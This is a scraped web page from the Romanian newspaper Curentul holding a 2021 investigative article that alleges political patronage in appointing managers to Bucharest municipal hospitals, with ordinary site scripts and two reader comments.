            <img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo"/>
        </a>
        </div>
    <div class="menu-td-demo-secondary-header-menu-container"><ul id="menu-td-demo-secondary-header-menu" class="sf-menu"><li id="menu-item-249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-249"><a href="https://www.curentul.info/bref/">Bref</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253"><a href="https://www.curentul.info/lumea-i-cum-este/">Lumea-i Cum Este</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-252"><a href="https://www.curentul.info/educatie/">Educație</a></li>
<li id="menu-item-611077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611077"><a href="https://www.curentul.info/veto/">Veto</a></li>
<li id="menu-item-255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255"><a href="https://www.curentul.info/opinii/">Opinii</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-250"><a href="https://www.curentul.info/comunicate/">Comunicate</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254"><a href="https://www.curentul.info/mica-publicitate/">Mica Publicitate</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-256"><a href="https://www.curentul.info/special/">Special</a></li>
<li id="menu-item-611078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611078"><a href="https://www.curentul.info/afacerea-tradarii/">Afacerea Trădării</a></li>
</ul></div>    
    
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="sf-menu"><li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-204"><a href="https://www.curentul.info/">Acasă</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-187"><a href="https://www.curentul.info/actualitate/">Actualitate</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-186"><a href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://www.curentul.info/politic/">Politic</a></li>
<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-191"><a href="https://www.curentul.info/economic-financiar/">Economic-Financiar</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://www.curentul.info/social/">Social</a></li>
<li id="menu-item-586119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586119"><a href="https://www.curentul.info/in-lume/">În Lume</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="https://www.curentul.info/life/">Life</a></li>
<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://www.curentul.info/sport/">Sport</a></li>
</ul></div>
    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.curentul.info/">
				<div role="search" class="td-head-form-search-wrap">
					<!-- <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ți" /> -->
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Căutați" />
					
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia">
        <p style="display:flex;justify-content:space-between;flex-wrap:wrap">
            <a href="https://curentul.info/2007/12/20/distinctia-culturala/">Curentul a primit „Distinctia Culturala” din partea Academiei Romane</a>
            <span id="realtime"></span>
        </p>
    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia td_top_ad">
        <style>
    .timedads {
        display: none !important;
    }
    @media only screen and (max-width: 767px) {
        .timedads.mobile {
            display: block !important;
        }
    }
    
    @media only screen and (min-width: 768px) {
        .timedads.desktop {
           display: block !important;
        }
    }
</style>
<script>
    jQuery(document).ready(function($) {
        var dateTime = '2019-02-19';
        var dateTimeParts= dateTime.split('-');
        dateTimeParts[1]--;
    
        var selectedDate = new Date(dateTimeParts[0],dateTimeParts[1],dateTimeParts[2],);
        var now = new Date();
        
        if (selectedDate <= now && $('.timedads_placeholder').length > 0) {
            $('.timedads_placeholder').addClass('timedads');
        }
    });
</script>

<div class="timedads_placeholder mobile" style="display:none"><div class="td-visible-desktop">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>

<div class="td-visible-phone" id="simavi-not-frontpage">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<script>
var currentUrl = new URL(window.location.href); // For the current page's URL
var targetUrl = "https://www.curentul.info/";
console.log( currentUrl.href, targetUrl)
if (currentUrl.href === targetUrl) {

    var element = document.getElementById("simavi-not-frontpage");
    console.log(element);
    if (element) {
        element.style.display = "none"; // Hides the element
    }
}
</script>
</div>    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia td_top_ad td_top_ad_2">
        
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    

</div>    </div>
    <script>
        var timeDisplay = document.getElementById("realtime");
    
        function refreshTime() {
          var dateString = new Date().toLocaleString("ro-RO", {timeZone: "Europe/Bucharest"});
          // var formattedString = dateString.replace(", ", " - ");
          var formattedString = dateString;
          timeDisplay.innerHTML = formattedString;
        }
        
        refreshTime();
        setInterval(refreshTime, 1000);
    </script><div class="td-container td-post-template-1">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-620678" class="post-620678 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-dezvaluiri" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.curentul.info/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="i toate articolele în Actualitate" class="entry-crumb" href="https://www.curentul.info/actualitate/">Actualitate</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Rotația cadrelor la conducerea spitalelor: UMF-istanul nu vrea să piardă puterea</span></div>
            <ul class="td-category"><li class="entry-category"><a  href="https://www.curentul.info/actualitate/">Actualitate</a></li><li class="entry-category"><a  href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li></ul>
            <header>
                <h1 class="entry-title">Rotația cadrelor la conducerea spitalelor: UMF-istanul nu vrea să piardă puterea</h1>

                

                <div class="meta-info">

                    <div class="td-post-author-name"><div class="td-author-by">De </div> <a href="https://www.curentul.info/autor/dorina-lascar/">Dorina Lascăr</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2021-02-25T08:27:06+00:00" >08:27, 25 februarie 2021</time></span>                                                        </div>
            </header>


        </div>

        <div class="td-post-sharing td-post-sharing-top td-pb-padding-side"><span class="td-post-share-title">DISTRIBUIŢI</span>
				<div class="td-default-sharing ">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.curentul.info%2Fdezvaluiri%2Frotatia-cadrelor-la-conducerea-spitalelor-umf-istanul-nu-vrea-sa-piarda-puterea%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Rota%C8%9Bia+cadrelor+la+conducerea+spitalelor%3A+UMF-istanul+nu+vrea+s%C4%83+piard%C4%83+puterea&url=https%3A%2F%2Fwww.curentul.info%2Fdezvaluiri%2Frotatia-cadrelor-la-conducerea-spitalelor-umf-istanul-nu-vrea-sa-piarda-puterea%2F&via=Ziarul+Curentul"  ><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.curentul.info/dezvaluiri/rotatia-cadrelor-la-conducerea-spitalelor-umf-istanul-nu-vrea-sa-piarda-puterea/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.curentul.info/dezvaluiri/rotatia-cadrelor-la-conducerea-spitalelor-umf-istanul-nu-vrea-sa-piarda-puterea/&amp;media=https://www.curentul.info/wp-content/uploads/2017/09/umf-carol-davila-invita.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
	                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Rota%C8%9Bia+cadrelor+la+conducerea+spitalelor%3A+UMF-istanul+nu+vrea+s%C4%83+piard%C4%83+puterea%20-%20https%3A%2F%2Fwww.curentul.info%2Fdezvaluiri%2Frotatia-cadrelor-la-conducerea-spitalelor-umf-istanul-nu-vrea-sa-piarda-puterea%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
	                <div class="clearfix"></div>
	            </div></div>

        <div class="td-post-content td-pb-padding-side">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><img width="300" height="337" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/umf-carol-davila-invita-300x337.jpg" alt="umf carol davila belgieni" title="umf-carol-davila-invita.jpg"/></div>            </div>


            <p>Plin de bune intenții, primarul general a început lupta cu sistemul implementat de fosta administrație condusă de familia Firea-Pandele. Una din direcțiile anunțate de Nicușor Dan a fost organizarea de concursuri pentru funcțiile de manageri ai spitalelor din subordinea Primăriei Capitalei. Actualii manageri, cărora mandatele le-au expirat în luna ianuarie și care au fost numiți interimar pentru încă trei luni, și-au căutat sprijinul în PNL, la Antonel Tănase sau la Cătălin Cîrstoiu. Antonel Tănase nu mai are nevoie de nicio prezentare (detalii <a href="https://www.curentul.info/actualitate/surse-biroul-lui-antonel-tanase-a-fost-sigilat-din-ordinul-premierului-ciuca/">AICI</a>) și după cum ziarul Curentul a dezvăluit <a href="https://www.curentul.info/dezvaluiri/surse-catalin-cirstoiu-face-listele-cu-viitorii-directori-de-spitale-actiunea-e-quid-pro-quo/">AICI</a>, managerul Spitalului Universitar de Urgență București, SUUB, Cătălin Cîrstoiu, actual Decan al UMF, dorește ca la următoarele alegeri din Universitatea de Medicină și Farmacie „Carol Davila” să devină rector și promite acum instalări pe funcții de manager și director medical de spital, cadrelor universitare care îi vor putea acorda ulterior, votul dorit. Cătălin este finul lui Traian Băsescu și fiul lui Ion Cîrstoiu care a fost 8 ani deputat PD de Argeș, fost director la ITA Argeș înainte de 1989 și după 1990, vașnic FSNist local, prefect și primar al Piteștiului. Cu bunele sale conexiuni în PNL, Cîrstoiu a reușit să îi ia în 2020, în timpul mandatului PNL-istului Nelu Tătaru, funcția de director al SUUB amantei lui Sorin Oprescu, Adriana Nica, o profitoare a relațiilor din PSD. Cîrstoiu <a href="https://www.curentul.info/dezvaluiri/exclusiv-fiu-de-deputat-catalin-cirstoiu-a-devenit-medic-primar-inainte-de-a-si-termina-rezidentiatul-la-fel-si-sotia-carierele-lor-universitare-put/">a devenit medic primar înainte de a-și termina rezidențiatul, după cum ziarul Curentul a relatat în urmă cu un an.</a></p>
<p>Dezideratul de menținere a puterii la UMF nu e greu de atins de vreme ce în consiliile de administrație ale spitalelor din coordonarea ASSMB sunt încă oamenii puși de Firea și care răspund la comenzile coordonatorilor lor. Să nu uităm că Firea i-a făcut parlamentari la ultimele alegeri pe profesorii UMF Alexandru Rafila și Adrian Streinu Cercel.</p>
<p><strong>Cazul Spitalului Colțea</strong></p>
<p>Cele mai proaspete informații din sistemul medical o dau drept viitor manager al Spitalului Colțea pe cumătra lui Firea, Diana Ionescu, în prezent director medical al Spitalului Gomoiu. Ionescu va fi secondată de conferențiarul Șerban Berteșteanu care va fi noul director medical al spitalului. Informația deja circulă și între cadrele medicale din Colțea.<br />
Consiliul de Administrație al Spitalului Colțea este neschimbat din timpul mandatului lui Firea care deține astfel cel puțin 3 din 5 voturi așa că nu va fi nicio problemă în desemnarea unei comisii de concurs care să facă exact ce trebuie. Surse bine informate din ASSMB ne-au declarat că la momentul numirii în CA la Colțea, cele două reprezentante ale ASSMB au fost alese chiar de prietena lui Firea, fosta directoare medicală a instituției, Turcheș Ablachim.<br />
Situația este identică și la alte spitale și astfel, managerii puși de Firea sunt relocați la alte spitale unde vor face ceea ce au făcut și până acum: nimic.</p>
	    <div class="article-copyright">
    		<p>Informațiile transmise pe <a href="https://www.curentul.info">www.curentul.info</a> sunt protejate de dispozițiile legale incidente și pot fi preluate doar <strong>în limita a 500 de caractere</strong>, urmate de <strong>link activ la articol</strong>.</p>
<p><strong>Sunt interzise copierea, reproducerea, recompilarea, modificarea precum și orice modalitate de exploatare a conținutului publicat pe www.curentul.info</strong></p>
	    </div>
        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                            </div>
            <!-- sharing buttons bottom -->
            <div class="td-post-sharing td-post-sharing-bottom td-pb-padding-side"><span class="td-post-share-title">DISTRIBUIŢI</span>
            <div class="td-default-sharing ">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.curentul.info%2Fdezvaluiri%2Frotatia-cadrelor-la-conducerea-spitalelor-umf-istanul-nu-vrea-sa-piarda-puterea%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Rota%C8%9Bia+cadrelor+la+conducerea+spitalelor%3A+UMF-istanul+nu+vrea+s%C4%83+piard%C4%83+puterea&url=https%3A%2F%2Fwww.curentul.info%2Fdezvaluiri%2Frotatia-cadrelor-la-conducerea-spitalelor-umf-istanul-nu-vrea-sa-piarda-puterea%2F&via=Ziarul+Curentul"><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.curentul.info/dezvaluiri/rotatia-cadrelor-la-conducerea-spitalelor-umf-istanul-nu-vrea-sa-piarda-puterea/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.curentul.info/dezvaluiri/rotatia-cadrelor-la-conducerea-spitalelor-umf-istanul-nu-vrea-sa-piarda-puterea/&amp;media=https://www.curentul.info/wp-content/uploads/2017/09/umf-carol-davila-invita.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Rota%C8%9Bia+cadrelor+la+conducerea+spitalelor%3A+UMF-istanul+nu+vrea+s%C4%83+piard%C4%83+puterea%20-%20https%3A%2F%2Fwww.curentul.info%2Fdezvaluiri%2Frotatia-cadrelor-la-conducerea-spitalelor-umf-istanul-nu-vrea-sa-piarda-puterea%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
                <div class="clearfix"></div>
            </div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolul precedent</span><a href="https://www.curentul.info/actualitate/fostul-sef-al-pietelor-din-timisoara-a-fost-retinut-pe-otopeni-cand-voia-sa-plece-din-tara/">Fostul șef al Piețelor din Timișoara a fost REȚINUT pe Otopeni când voia să plece din țară</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Articolul următor</span><a href="https://www.curentul.info/dezvaluiri/horia-grigorescu-posta-romana-a-angajat-in-pandemie-400-de-pile-printre-ele-amante-coafeze-si-lautari-iar-acum-concediaza-300-de-angajati-vechi/">Grigorescu a angajat la Poșta Română 400 de pile, incluzând amante, coafeze și lăutari, iar acum concediază 300 de angajați vechi</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.curentul.info/autor/dorina-lascar/">Dorina Lascăr</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Dorina Lascăr"></span><meta itemprop="datePublished" content="2021-02-25T08:27:06+00:00"><meta itemprop="dateModified" content="2021-02-25T09:57:02+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.curentul.info/dezvaluiri/rotatia-cadrelor-la-conducerea-spitalelor-umf-istanul-nu-vrea-sa-piarda-puterea/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png"></span><meta itemprop="name" content="Ziarul Curentul"></span><meta itemprop="headline " content="Rotația cadrelor la conducerea spitalelor: UMF-istanul nu vrea să piardă puterea"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.curentul.info/wp-content/uploads/2017/09/umf-carol-davila-invita.jpg"><meta itemprop="width" content="580"><meta itemprop="height" content="337"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_td_uid_6_696f093e95485 = new tdBlock();
block_td_uid_6_696f093e95485.id = "td_uid_6_696f093e95485";
block_td_uid_6_696f093e95485.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Toate","color_preset":"","border_top":"","class":"td_uid_6_696f093e95485_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_696f093e95485_rand","tdc_css_class_style":"td_uid_6_696f093e95485_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":620678,"live_filter_cur_post_author":"251","block_template_id":""}';
block_td_uid_6_696f093e95485.td_column_number = "3";
block_td_uid_6_696f093e95485.block_type = "td_block_related_posts";
block_td_uid_6_696f093e95485.post_count = "3";
block_td_uid_6_696f093e95485.found_posts = "53861";
block_td_uid_6_696f093e95485.header_color = "";
block_td_uid_6_696f093e95485.ajax_pagination_infinite_stop = "";
block_td_uid_6_696f093e95485.max_num_pages = "17954";
tdBlocksArray.push(block_td_uid_6_696f093e95485);
</script><div class="td_block_wrap td_block_related_posts td_uid_6_696f093e95485_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_696f093e95485" ><h4 class="td-related-title"><a id="td_uid_7_696f093f05b6e" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_6_696f093e95485" href="#">ARTICOLE SIMILARE</a><a id="td_uid_8_696f093f05b73" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_6_696f093e95485" href="#">DE ACELAȘI AUTOR</a></h4><div id=td_uid_6_696f093e95485 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/in-lume/megaproiectele-ue-de-miliarde-de-euro-din-transporturi-ies-de-pe-traiectoria-planificata/" rel="bookmark" title="Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-238x178.jpg" srcset="https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată"/></a></div>                <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/in-lume/megaproiectele-ue-de-miliarde-de-euro-din-transporturi-ies-de-pe-traiectoria-planificata/" rel="bookmark" title="Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată">Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/sfidatori-sotii-iohannis-sunt-somati-pentru-datorii-de-anul-trecut-fata-de-primarie/" rel="bookmark" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-238x178.jpg" srcset="https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie"/></a></div>                <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/sfidatori-sotii-iohannis-sunt-somati-pentru-datorii-de-anul-trecut-fata-de-primarie/" rel="bookmark" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie">Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/" rel="bookmark" title="Cum a dat Eminescu de lucru Securității"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-238x178.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Cum a dat Eminescu de lucru Securității"/></a></div>                <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/" rel="bookmark" title="Cum a dat Eminescu de lucru Securității">Cum a dat Eminescu de lucru Securității</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696f093e95485" data-td_block_id="td_uid_6_696f093e95485"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696f093e95485" data-td_block_id="td_uid_6_696f093e95485"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        
            <div class="td-comments-title-wrap td-pb-padding-side td_block_template_1">
                <h4 class="td-comments-title "><span>2 COMENTARII</span></h4>
            </div>

		        <ol class="comment-list td-pb-padding-side ">
                            <li class="comment " id="comment-22099">
			<article>
	            <footer>
                                        <cite>Aga</cite>

                    <a class="comment-link" href="#comment-22099">
                        <time pubdate="1614259341">15:22, 25 februarie 2021 at </time>
                    </a>
                </footer>

                <div class="comment-content">
                    <p>Chiar este adevarat? Catalin Carstoiu este finul lui Basescu si  fiul fostului PD-ist I. Carstoiu? Atunci e vai de capul nostru! Nu mai exista mari sperante de schimbare in Romania! Este greu in Romania de &#8222;Cloacas  Augeae purgare&#8221;( A curata grajdurile lui Augias).  Ar fi necesar ca in tara noastra sa apara un nou Hercule.</p>
                </div>

	            <div class="comment-meta" id="comment-22099">
                    <a rel="nofollow" class="comment-reply-link" href="#comment-22099" data-commentid="22099" data-postid="620678" data-belowelement="comment-22099" data-respondelement="respond" data-replyto="Răspunde-i lui Aga" aria-label="Răspunde-i lui Aga">RĂSPUNDEȚI</a>                </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-22240">
			<article>
	            <footer>
                                        <cite>ciclop</cite>

                    <a class="comment-link" href="#comment-22240">
                        <time pubdate="1615031572">13:52, 6 martie 2021 at </time>
                    </a>
                </footer>

                <div class="comment-content">
                    <p>ar fi nevoie de mai multi Vlad Tepes, cel putin cate unul in fiecare judet si in fiecare sector al  capitalei  !</p>
                </div>

	            <div class="comment-meta" id="comment-22240">
                    <a rel="nofollow" class="comment-reply-link" href="#comment-22240" data-commentid="22240" data-postid="620678" data-belowelement="comment-22240" data-respondelement="respond" data-replyto="Răspunde-i lui ciclop" aria-label="Răspunde-i lui ciclop">RĂSPUNDEȚI</a>                </div>
            </article>
    </li><!-- #comment-## -->
                </ol>
                <div class="comment-pagination">
                                                        </div>

            	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">POSTAȚI UN MESAJ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/dezvaluiri/rotatia-cadrelor-la-conducerea-spitalelor-umf-istanul-nu-vrea-sa-piarda-puterea/#respond" style="display:none;">�ați la răspuns</a></small></h3><form action="https://www.curentul.info/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<!--
					<textarea placeholder="ariu:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					-->
					<textarea placeholder="Comentariu: " id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Pseudonim pentru comentariu:" type="text" value="" size="30"  />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<p class="form-submit"><p class="comment-disclaimer"><strong>DISCLAIMER</strong><br />Atentie! Postati pe propria raspundere!<br />Inainte de a posta, cititi <a href="https://www.curentul.info/regulament-comentarii/">regulamentul</a>.</p><input name="submit" type="submit" id="submit" class="submit" value="Trimiteți comentariul" /> <input type='hidden' name='comment_post_ID' value='620678' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="196ee0b6ac" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="193"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
